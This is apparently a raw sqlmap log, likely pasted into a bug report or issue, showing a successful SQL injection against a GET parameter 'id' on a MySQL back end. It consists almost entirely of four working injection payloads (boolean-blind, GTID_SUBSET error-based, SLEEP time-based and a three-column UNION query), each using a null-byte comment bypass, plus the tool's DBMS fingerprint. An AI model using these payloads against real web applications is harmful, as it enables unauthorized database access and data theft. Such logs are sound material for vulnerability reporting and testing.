 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1'/*%00*/ AND 4911=4911-- ocaQ
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1'/*%00*/ AND GTID_SUBSET(CONCAT(0x716a787171,(SELECT (ELT(9999=9999,1))),0x716a6b7a71),9999)-- uyul
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: id=1'/*%00*/ OR SLEEP(5)-- GiUs
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8402'/*%00*/ UNION ALL SELECT NULL,NULL,CONCAT(0x716a787171,0x4e5070616774554b594a797846566f6b735155626
8494561537850557175514e58596c5675554747,0x716a6b7a71)-- -
---
[11:49:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[11:49:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times